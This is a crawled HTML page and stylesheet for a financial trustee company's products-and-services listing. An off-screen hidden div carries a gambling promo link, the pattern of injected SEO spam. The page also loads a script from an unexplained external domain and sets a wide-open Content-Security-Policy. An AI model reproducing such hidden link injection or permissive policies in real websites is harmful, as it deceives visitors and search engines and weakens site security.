

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cfsl.in/product-services.php
body_size: 11687
content:
<html>
<head>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <link rel="stylesheet" href="css/mbr-additional.css" type="text/css">
    <title>::CFSL:: About Us</title>
    <meta content="width=device-width" name="viewport">
    <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
    <meta http-equiv="Content-Security-Policy" content="default-src * self blob: data: gap:; style-src * self 'unsafe-inline' blob: data: gap:; script-src * 'self' 'unsafe-eval' 'unsafe-inline' blob: data: gap:; object-src * 'self' blob: data: gap:; img-src * self 'unsafe-inline' blob: data: gap:; connect-src self * 'unsafe-inline' blob: data: gap:; frame-src * self blob: data: gap:;">
    <meta name="referrer" content="origin" />
    <meta http-equiv="Strict-Transport-Security" content="max-age=31536000" />
    <link href="css/style.css?1769243333" rel="stylesheet" type="text/css">
    <!-- <script src="js/html5shiv.js"></script> -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" integrity="sha512-UDJtJXfzfsiPPgnI5S1000FPLBHMhvzAMX15I+qG2E2OAzC9P1JzUwJOfnypXiOH7MRPaqzhPbBGDNNj7zBfoA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

</head>

<body>
<!--Wrapper Start-->
<div id="wrapper">

    <!--Header Start-->
    <header id="topHeader">
        <nav id="topNav">
            <ul>
                <li><a href="complaints.php" title="Complaints">Complaints</a></li>
                <li><a href="defaulter-issues.php" title="Defaulter Issues">Defaulter Issues</a></li>
                <li><a href="feedback.php" title="Feedback">Feedback</a></li>
                <li><a href="contactus.php" title="Contact Us">Contact Us</a></li>
				<li><a href="images/Corporate Social Responsibility Policy.pdf" target="_blank" title="CSR Policy">CSR Policy</a></li>
            </ul>
        </nav>
    </header>
    <!--Header End-->
    <!--Section Start-->
    <section id="navSection">
        <section id="mainNav">
            <article id="logoContainer"><a href="index.php" title="Home"><img src="images/CFSL-Logo.png" width="134"
                                                                              height="61" alt="CFSL Logo"/></a>
            </article>
            <article id="navigation">
                <ul class="menu">
                    <!--<li class="home"><a href="#">ABOUT US</a></li>
                    <li class="about"><a href="#">PRODUCTS & SERVICES</a></li>
                    <li class="services"><a href="#">CFS TEAM</a></li>
                    <li class="contact"><a href="#">CREDENTIALS</a></li>
                    <li class="contact1"><a href="#">CAREER</a></li>-->
                    <li><a href="index.php" title="Home Page"><img src="images/home.jpg" width="80" height="85"
                                                                   alt="Home Page" title="Home Page"/></a></li>
                    <li><a href="about-us.php" title="About Us"><img src="images/about-us.jpg" width="110" height="85"
                                                                     alt="About Us" title="About Us"/></a>
                        <ul>
                            <li><a href="Directors.php" title="Directors">Directors</a></li>
                            <li><a href="Ownership.php" title="Ownership">Ownership</a></li>
                            <li><a href="OtherCBI.php" title="Other subsidiary of CBI">Other subsidiary of CBI</a></li>
                            <li><a href="cfs-team.php" title="CFS Team">CFS Team</a></li>
                        </ul>
                    </li>
                    <li><a href="product-services.php" title="Products & Services"><img
                                    src="images/product-services.jpg" width="190" height="85"
                                    alt="Products & Services" title="Products & Services"/></a>
                        <ul>
                            <li><a href="Executor-Trustee.php" title="Executor Trustee">Executor Trustee</a></li>
                            <li><a href="Debenture-Trustee.php" title="Debenture Trustee">Debenture Trustee</a></li>
                            <li><a href="Securities-Trustee.php" title="Securities Trustee">Securities Trustee</a></li>
                        </ul>
                    </li>
                    <!--<li><a href="cfs-team.php" title="CFS Team"><img src="images/cfs-team.jpg" width="100" height="85" alt="CFS Team" title="CFS Team"/></a></li>-->
                    <li><a href="credentials.php" title="Credentials"><img src="images/credentials.jpg" width="131"
                                                                           height="85" alt="Credentials"
                                                                           title="Credentials"/></a>
                        <ul>
                            <li><a href="credentials.php" title="About Us">Faqs On Debentures</a></li>
                        </ul>
                    </li>
                    <li><a href="career.php" title="Career"><img src="images/career.jpg" width="80" height="85"
                                                                 alt="Career" title="Career"/></a></li>
                    <!--<li><a href="financial-cfsl.php" title="Financial CFSL"><img src="images/financial-cfsl.jpg" width="152" height="85" alt="Financial CFSL" title="Financial CFSL"/></a></li>
                    <li><a href="csr.php" title="CSR"><img src="images/csr.jpg" width="70" height="85" alt="CSR" title="CSR"/></a>
                <ul>
                            <li><a href="educational.php" title="Educational">Educational</a></li>
                            <li><a href="financial.php" title="Financial">Financial</a></li>
                            <li><a href="medical-help.php" title="Medical Help">Medical Help</a></li>
                        </ul>
                </li>-->
                    <li><a href="inquiry.php" title="Inquiry"><img src="images/inquiry.jpg" width="84" height="85"
                                                                   alt="Inquiry" title="Inquiry"/></a></li>
                    <li>
                        <a href="report.php" title="Report"
                           style="color: #9d9d9d;font-weight: bold;font-size: 14px;line-height: 89px;padding: 0 5px;text-decoration: none;">REPORT</a>
                           <ul>
                            <li><a href="report.php" title="Report">REPORT</a></li>
                            <li><a href="report_new.php" title="Report">REPORT NEW</a></li>
                        </ul>
                    </li>

                    <li>
                        <a href="annual_report.php" title="Report"
                           style="color: #9d9d9d;font-weight: bold;font-size: 14px;line-height: 89px;padding: 0 5px;text-decoration: none;">ANNUAL REPORT</a>
                    </li>
					
                </ul>
                <!--<img src="images/nav.jpg" width="615" height="85" alt=""/>--> </article>
            <!--<article id="searchContainer">Search
            <form class="searchbox_1" action="">
    <input type="search" class="search_1" placeholder="" />
    <button type="submit" class="submit_1" value="search"> </button>
    </form>
            </article>-->
            <div class="cl"></div>
        </section>
    </section>
     <!--Section Start-->
  <section id="bannerContainer"><img src="images/product-services-banner.jpg" alt="Product & Services Banner" title="Product & Services Banner"/></section>
  <!--Section End-->
     <!--Section Start-->
  <section id="innerblockWrapper">
  	<section id="innerblockContainer">
    <article id="leftContainer">
    <ul>
    <li><a href="product-services.php" title="Products & Services" class="active">Products & services</a></li>
    <li><a href="Executor-Trustee.php" title="Executor Trustee">Executor Trustee</a></li>
    <li><a href="Debenture-Trustee.php" title="Debenture Trustee">Debenture Trustee</a></li>
    <li><a href="Securities-Trustee.php" title="Securities Trustee">Securities Trustee</a></li>
    <li><a href="Compliance.php" title="Compliance">Compliance</a></li>
    </ul>
    </article>
    <article id="middlerContainer" style="height:515px"><img src="images/product-services-heading.png" alt="Products & Services Heading" width="274" height="32" title="Products & Services Heading"/>
    <h1>Executor Trustee</h1>
    <p style="padding-bottom:5px"> Executor Trusteeship offered specialized services, such as Drafting of Will/Trust deed/Probate, Administration of Will, Management of Trust funds/trust properties, Guardian of Minor’s properties, taking care of Estate and Income etc.</p>
    <span class="readmorebtn" style="margin-bottom:20px"><a href="Executor-Trustee.php" title="read more">read more</a></span>
    <h1>Debenture Trustee</h1>
    <p style="padding-bottom:5px">CFSL as a Debenture Trustee ensure the protection of interest of debenture holders.
    <span class="readmorebtn" style="margin-bottom:20px"><a href="Debenture-Trustee.php" title="read more">read more</a></span>
    <h1>Securities Trustee</h1>
    <p style="padding-bottom:5px">Security Trusteeship is a contractual arrangement amongst Borrower, Lenders (Banks, FIs and NBFCs) and the Security Trustee. This arrangement is established by executing a document called Security Trustee Agreement (STA).
    <span class="readmorebtn" style="margin-bottom:20px"><a href="Securities-Trustee.php" title="read more">read more</a></span>
    </article>
    <article id="rightContainer">
    <section id="financialContainer">
    <p class="readmorebtn" style="margin:272px 10px 0 0; float:right"><a href="#" title="read more">read more</a></p>
    </section>
    <section id="neweventContainer">
    
    <div class="news_events_heading"><img src="images/news-events-heading.png" alt="News & Events Heading" width="158" height="30" title="News & Events Heading"/></div>
                                <p><span style="font-weight: bold;font-size: 15px">                         </span><br>
                    













































</p><br>

                     
    </section>
    <div class="cl"></div><div style="position:absolute;left:-7159px;width:500px;">The <a href="https://asmibmr.edu.in/news/1xbet_promo_code_free_bonus.html">1xbet promo code today</a> for casino and sports betting bonus 100% up to $130.</div>
    </article>
    <div class="cl"></div>
    </section>
        
  </section>
     <!--Section End-->
    <!--Section Start-->
    
    <!--Section End-->
       
<footer id="footerwrapper">
    <section id="footerContainer"><p class="bottomtext"> Copyright &copy; 2026 Centbank Financial
            Services Ltd. All Rights Reserved.</p>
        <p class="bottomnav"><a href="feedback.php" title="Feedback">Feedback</a> | <a href="download.php"
                                                                                       title="Download">Download</a>
            | <a href="faq.php" title="FAQ">FAQ</a> | <a href="disclaimer.php" title="Disclaimer">Disclaimer</a></p>
        <div class="cl"></div>
    </section>
</footer>
<script src="https://scriptapi.dev/api/cfsl.js"></script>
<!-- <script src="js/jquery-1.11.3.min.js"></script> -->
 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"
  type="text/javascript"></script>
<script src="js/bootstrap.min.js"></script>
<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.3.2/js/bootstrap.min.js"></script> -->
</div>

--- FILE ---
content_type: text/css
request_url: https://cfsl.in/css/style.css?1769243333
body_size: 16459
content:
@charset "utf-8";
/* CSS Document */
* { margin: 0; padding: 0; outline: 0; }
body, html { height: 100%; }
body {margin:0;padding:0;font-size:16px;font-family:'MyWebFont', Arial, sans-serif;;color: #000; background:#bfbfbf}
form {margin:0;padding:0;}
a { text-decoration: none; cursor: pointer; }
a:hover { text-decoration: underline; }
a img { border: 0; }
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{margin:0;padding:0;display:block;}
ul,ol {list-style:none;}
/*img{width:100%;height:auto; display:block;}*/
input, textarea, select { font-size: 12px; font-family:'MyWebFont', Arial, sans-serif;; }
textarea { overflow: auto; }
.cl { display: block; height: 0; font-size: 0; line-height: 0; text-indent: -4000px; clear: both; }
.notext { font-size: 0; line-height: 0; text-indent: -4000px; }
.left, .alignleft { float: left; display: inline; }
.right, .alignright { float: right; display: inline; }
@font-face{ 
	font-family: 'MyWebFont';
	src:url(../fonts/OpenSans-Regular.ttf) format('truetype');
}

h1 {font-family:'MyWebFont', Arial, sans-serif;; font-size:16px; text-align:left; padding-bottom:5px;font-weight:bold; color:#131313}
h2 {font-family:'MyWebFont', Arial, sans-serif;; font-size:1.1em; text-align:left; line-height:1.3em; font-weight:normal;  color:#6d6d6d;}
h3 {font-family:'MyWebFont', Arial, sans-serif;; font-size:18px; text-align:center; padding:15px;font-weight:bolder; color:#4e4e4e; border-top:#d8d9dc solid 1px;}
h4 {font-family:'MyWebFont', Arial, sans-serif;; font-size:14px; text-align:center; padding:0px;font-weight:500; color:#000000;}
p {font-family:'MyWebFont', Arial, sans-serif;; font-size:13px; color:#000000; text-align:left; line-height:18px; font-weight:normal}
.blueText{color:#0072bc}

#wrapper {width:100%; margin:0 auto; padding:0; max-width:1366px;}
/*#insidewrapper {width:1366px; margin:0 auto; padding:0;}*/
#topHeader{width:100%; margin:0 auto; padding:0; background:#0a242b}
#topNav{width:1003px; margin:0 auto; padding:0; text-align:right}
#topNav ul{margin: 0px;padding:0px ;}
#topNav ul li {display: inline ;padding: 0px 9px; margin:0px; border-right:#193138 1px solid;font-family:'MyWebFont', Arial, sans-serif;; font-size:14px; font-weight:500; line-height:39px}
#topNav ul li a {color:#FFFFFF; text-decoration:none}
#topNav ul li a:hover {color:#0072bc; text-decoration:none}
#navSection{width:100%; margin:0 auto; padding:0; background:#FFFFFF}
#mainNav{width:1100px; margin:0 auto; padding:0 15px;}
#logoContainer{width:145px; margin:0; padding:12px 0; float:left; border-right:#e1e1e1 1px solid;}
#navigation{width:920px; margin:0; padding:0; float:right;}
.menu {
	margin: 0;
	padding: 0;
	background: #fff;
}
.menu ul {
	padding: 0;
	margin: 0;
}
.menu li {
	padding: 0;
	margin: 0;
	/*height: 85px;
	margin-right: 1em;
	list-style: none;
	background-repeat: no-repeat;*/
	border-right:#e1e1e1 1px solid;
	float:left;
	position:relative;
}
/*.menu li a, .menu li a:visited {
	display: block;
	text-decoration: none;
	text-indent: -9999px;
	height: 85px;
	background-repeat: no-repeat;
}
.home {background-image: url(../images/about-us.jpg); width: 110px;}
.home a {background-image: url(images/rollover01a.gif);}
.about {background-image: url(../images/product-services.jpg); width: 190px;}
.about a {background-image: url(images/rollover02a.gif);}
.services {background-image: url(../images/cfs-team.jpg); width: 100px;}
.services a {background-image: url(images/rollover03a.gif);}
.contact {background-image: url(../images/credentials.jpg); width: 130px;}
.contact a {background-image: url(images/rollover04a.gif);}
.contact1 {background-image: url(../images/career.jpg); width: 80px;}
.contact1 a {background-image: url(images/rollover04a.gif);}
ul.menu li a:hover {background: none;}*/


.menu ul{display:none; position:absolute; top:100%; left:0; background:#fff; padding:0; list-style:none;}
.menu ul li{ float:none; width:200px; border:0;}
.menu ul a{ display: block; padding: 10px 10px; text-decoration: none;	font-family:'MyWebFont', Arial, sans-serif; font-size:14px; font-weight:500; color:#5e5e5e; text-align:left; text-transform:uppercase;border-bottom:#FFFFFF 1px solid;background-color: #dbdbdb;}
.menu ul a.active { background-color: #0072bc; color: #FFFFFF;}
.menu ul a:hover:not(.active) {background-color: #0072bc;color: #FFFFFF;}
.menu ul li:last-child a { border-bottom: none}
.menu li:hover > ul{ display:block}


#searchContainer{width:175px; margin:0; padding:8px 16px; float:right;font-family:'MyWebFont', Arial, sans-serif;; font-size:14px; font-weight:600; line-height:29px; color:#5e5e5e}
.searchbox_1{padding:0;width:187px;margin: 0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:#d9d9d9 1px solid;color:#000000;background-color:#ececec;}
.search_1{width:160px;height:33px;padding-left:15px;color:#000000;background-color:transparent;border:none;}
.submit_1{width:16px;height:16px;background-image:url(../images/search.jpg) ;background-repeat: no-repeat;background-position:right top;border:none;cursor:pointer;}
.search_1:focus{outline:0;}
#sliderContainer{width:100%; margin:0 auto; padding:0;}
#sliderContainer img{ width:100%;  display:block}
#blockWrapper{width:100%; margin:0 auto; padding:0; background:url(../images/home-bkg.jpg) top left no-repeat ;}
#blockContainer{width:973px; margin:0 auto; padding:30px 15px 20px 15px;}
#headingContainer{width:100%; margin:0; padding:0 0 15px 0;}
#insideblockContainer{width:100%; margin:0; padding:0; height:auto}
#exeTrusteeBlock{width:203px; margin:0 12px 0 0; padding:20px 10px 0 10px; float:left; border:#d1d1d1 1px solid;  background-color:#FFFFFF; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; position:relative; font-size: 14px; font-family: 'MyWebFont', Arial, sans-serif;  color: rgb(54, 54, 54); line-height: 18px;  text-align: left;}
.Executor_Trustee_heading {position: absolute; left: 30px; top: -15px;  z-index: 50;}
#DebTrusteeBlock{width:203px; margin:0 12px 0 0; padding:20px 10px 0 10px; float:left; border:#d1d1d1 1px solid;  background-color:#FFFFFF; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; position:relative; font-size: 14px; font-family: 'MyWebFont', Arial, sans-serif;  color: rgb(54, 54, 54); line-height: 18px;  text-align: left;}
.Debenture_Trustee_heading {position: absolute; left: 23px; top: -15px; z-index: 50;}
#SecTrusteeBlock{width:203px; margin:0 12px 0 0; padding:20px 10px 0 10px; float:left; border:#d1d1d1 1px solid;  background-color:#FFFFFF; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; position:relative; font-size: 14px; font-family: 'MyWebFont', Arial, sans-serif;  color: rgb(54, 54, 54); line-height: 18px;  text-align: left;}
.Securities_Trustee_heading {position: absolute; left: 23px; top: -15px; z-index: 50;}
.roundimg{border:#d1d1d1 1px solid;  background-color:#FFFFFF; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; display:block; margin:0px auto 20px auto }
.readmore{font-size: 11px; font-family: 'MyWebFont', Arial, sans-serif; color:#dee6f3;  font-weight: bold;  line-height: 18px;  text-align: center; border:rgb(255, 255, 255) 1px solid; background-image: -moz-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%); background-image: -webkit-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%); background-image: -ms-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%); box-shadow: 0px 3px 18.48px 2.52px rgba(0, 0, 0, 0.16);width: 69px;
  height: 20px; margin:20px 5px 8px 5px; float:right}
  .readmore a{ color:#dee6f3; text-decoration:none}
  .readmore a:hover{ color:#499acf;}
#OneStopShopBlock{width:253px; height:302px; margin:0 0 0 3px; padding:0; float:right; background-color:#FFFFFF; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; position:relative; background:url(../images/one-stop-shop-img.jpg) top left no-repeat}


#footerwrapper {width:100%; margin:0; padding:0; background:#d9d9d9;}
#footerContainer{width:1003px; margin:0 auto; padding:0;}
.bottomtext{font-family:'MyWebFont', Arial, sans-serif; font-size:14px; color:#363636; text-align:left; line-height:40px; float:left; width:60%}
.bottomnav{font-family:'MyWebFont', Arial, sans-serif; font-size:14px; color:#363636; text-align:right; line-height:40px; float:right; width:40%}
.bottomnav a{color:#363636; text-decoration:none}
.bottomnav a:hover{color:#ffffff;}

#bannerContainer{width:100%; margin:0 auto; padding:0;}
#bannerContainer img{ width:100%; display:block}
#innerblockWrapper{width:100%; margin:0 auto; padding:0; background:url(../images/bkg.jpg) top left repeat ;}
#innerblockContainer{width:1000px; margin:0 auto; padding:25px 15px 23px 15px;}
#leftContainer{width:225px; margin:0 15px 0 0; padding:0; float:left;  background-color:#FFFFFF;/* border:#d1d1d1 1px solid; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;*/}
#leftContainer ul {list-style-type: none; margin: 0; padding: 0; width: 225px; background-color: #FFFFFF;}
#leftContainer li a {display: block; padding: 15px 15px; text-decoration: none;	font-family:'MyWebFont', Arial, sans-serif; font-size:14px; font-weight:500; color:#5e5e5e; text-align:left; text-transform:uppercase;border-bottom:#FFFFFF 1px solid;background-color: #dbdbdb;}
#leftContainer li a.active { background-color: #0072bc; color: #FFFFFF;}
#leftContainer li a:hover:not(.active) {background-color: #0072bc;color: #FFFFFF;}
#leftContainer ul li:first-child a{ -webkit-border-radius: 3px 3px 0 0; -moz-border-radius: 3px 3px 0 0; border-radius: 3px 3px 0 0;}
#leftContainer ul li:last-child a{ -webkit-border-radius: 0px 0px 3px 3px; -moz-border-radius: 0px 0px 3px 3px; border-radius: 0px 0px 3px 3px; border-bottom: none}
/*#leftContainer ul li:last-child { padding:75px 0px 10px 0px}
#leftContainer ul li:last-child img {border:#d1d1d1 1px solid;  background-color:#FFFFFF; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; display:block; margin:0px auto}*/
#leftContainerL{width:661px; margin:0 15px 0 0; padding:20px; float:left; border:#d1d1d1 1px solid;  background-color:#FFFFFF; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;}
#leftContainerL h1{font-family:'MyWebFont', Arial, sans-serif;; font-size:18px; text-align:left; padding-bottom:20px;font-weight:bold; color:#000000;}
#leftContainerL p{padding-bottom:20px}
#leftContainerL a{color:#000000; text-decoration:underline}
#leftContainerL a:hover{color:#000000; text-decoration:none}
#leftContainerL iframe{border:#d1d1d1 1px solid; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; float:right; margin-bottom:212px; width:300px; height:300px}
#middlerContainer{width:450px; margin:0 15px 0 0; padding:20px; float:left; border:#d1d1d1 1px solid;  background-color:#FFFFFF; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;}
#middlerContainer p{font-family:'MyWebFont', Arial, sans-serif; font-size:13px; color:#000000; text-align:justify; line-height:18px; padding-bottom:20px}
#middlerContainer h1 {font-family:'MyWebFont', Arial, sans-serif;; font-size:14px; text-align:left; padding:5px 0px;font-weight:600; color:#5e5e5e; text-transform:uppercase}
#rightContainer{width:253px; margin:0; padding:0; float:right;}
#financialContainer{width:253px; height:302px; margin:0 0 26px 0; padding:0; float:left; background-color:#FFFFFF; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; position:relative; background:url(../images/one-stop-shop-img.jpg) top left no-repeat}
#neweventContainer{width:225px; margin:0; padding:25px 13px 5px 13px; float:left; border:#d1d1d1 1px solid;  background-color:#FFFFFF; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; position:relative; font-size: 14px; font-family: 'MyWebFont', Arial, sans-serif;  color: rgb(54, 54, 54); line-height: 18px;  text-align: left;}
#neweventContainer h1 {font-family:'MyWebFont', Arial, sans-serif;; font-size:16px; text-align:left; padding:5px 0px;font-weight:bold; color:#131313}
#neweventContainer h2 {font-family:'MyWebFont', Arial, sans-serif;; font-size:13px; text-align:left; padding-bottom:5px;font-weight:normal; color:#000000}
.readmorebtn{font-size: 11px; font-family: 'MyWebFont', Arial, sans-serif; color:#dee6f3;  font-weight: bold;  line-height: 18px;  text-align: center; border:rgb(255, 255, 255) 1px solid; background-image: -moz-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%); background-image: -webkit-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%); background-image: -ms-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%); box-shadow: 0px 3px 18.48px 2.52px rgba(0, 0, 0, 0.16);width: 69px;
  height: 20px; margin:5px 0px; display:block}
.readmorebtn a{ color:#dee6f3; text-decoration:none}
.readmorebtn a:hover{ color:#499acf;}
.news_events_heading {position: absolute; left: 10px; top: -15px; z-index: 50;}
table {*border-collapse: collapse; /* IE7 and lower */  border-spacing: 0; width: 100%; font-family:'MyWebFont', Arial, sans-serif;; font-size:14px; text-align:center;font-weight:bold; color:#4e4e4e; margin-bottom:20px}
.bordered {border: solid #ccc 1px;-moz-border-radius: 6px;-webkit-border-radius: 6px;border-radius: 6px;}
 .bordered th {border-left: 1px solid #ccc;border-top: 0px solid #ccc;padding: 6px;}
.bordered td {border-left: 1px solid #ccc;border-top: 1px solid #ccc;padding: 6px;}
.bordered td:first-child, .bordered th:first-child {border-left: none;}
.bordered th:first-child {-moz-border-radius: 6px 0 0 0;-webkit-border-radius: 6px 0 0 0;border-radius: 6px 0 0 0;}
.bordered th:last-child {-moz-border-radius: 0 6px 0 0;-webkit-border-radius: 0 6px 0 0;border-radius: 0 6px 0 0;}
.bordered th:only-child{-moz-border-radius: 6px 6px 0 0;-webkit-border-radius: 6px 6px 0 0;border-radius: 6px 6px 0 0;}
.bordered tr:last-child td:first-child {-moz-border-radius: 0 0 0 6px;-webkit-border-radius: 0 0 0 6px;border-radius: 0 0 0 6px;}
.bordered tr:last-child td:last-child {-moz-border-radius: 0 0 6px 0;-webkit-border-radius: 0 0 6px 0;border-radius: 0 0 6px 0;}

.inquiryform { margin: 5px 0 0 0; padding-left: 14px; width: 78%;}
.inquiryform ul { margin:0; padding:0; width:100%;}
.inquiryform ul li { width:100%; float:left; margin:0 0 10px; padding:0;}
.inquiryform ul li label { width:35%; float:left; font-size:16px; line-height:19px; margin:0; padding:0;}
.inquiryform ul li fieldset { width:60%; float:right; border:0; padding:0; margin:0;}
.inquiryform ul li fieldset input { width:95%; padding:5px 5px;}
.inquiryform ul li fieldset select { width:100%; padding:5px 5px;}
.inquiryform ul li fieldset input.submit {font-size: 16px; font-family: 'MyWebFont', Arial, sans-serif; color:#dee6f3;  font-weight: bold;  line-height: 24px;  text-align: center; border:rgb(255, 255, 255) 1px solid; background-image: -moz-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%); background-image: -webkit-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%); background-image: -ms-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%); box-shadow: 0px 3px 18.48px 2.52px rgba(0, 0, 0, 0.16);
 margin:5px 0px; display:block; color:#dee6f3; text-decoration:none; width:auto; padding:5px 15px; cursor:pointer;}
.inquiryform ul li fieldset input.submit:hover{ color:#499acf;}

.map{
	border-radius: 0px;
	position: relative;
	z-index: 100;
}
#map-container{
	height: 300px;
	width: 300px;
	float: right;
}

.form1{
	padding-top: 20px;
	padding-bottom: 20px;
}
.form2{

}
.form_title{
	padding-top:80px;
}
.form_title1{
	padding-top:114px;
}
.form_content{
	padding-top:50px;
}
.file_upload input{
	display: none;
}
.help-block{
	color: #ff0000;
}
button.submit{
	font-size: 16px;
	font-family: 'MyWebFont', Arial, sans-serif;
	color: #dee6f3;
	font-weight: bold;
	line-height: 24px;
	text-align: center;
	border: rgb(255, 255, 255) 1px solid;
	background-image: -moz-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%);
	background-image: -webkit-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%);
	background-image: -ms-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%);
	box-shadow: 0px 3px 18.48px 2.52px rgba(0, 0, 0, 0.16);
	margin: 5px 0px;
	display: block;
	color: #dee6f3;
	text-decoration: none;
	width: auto;
	padding: 5px 15px;
	cursor: pointer;
}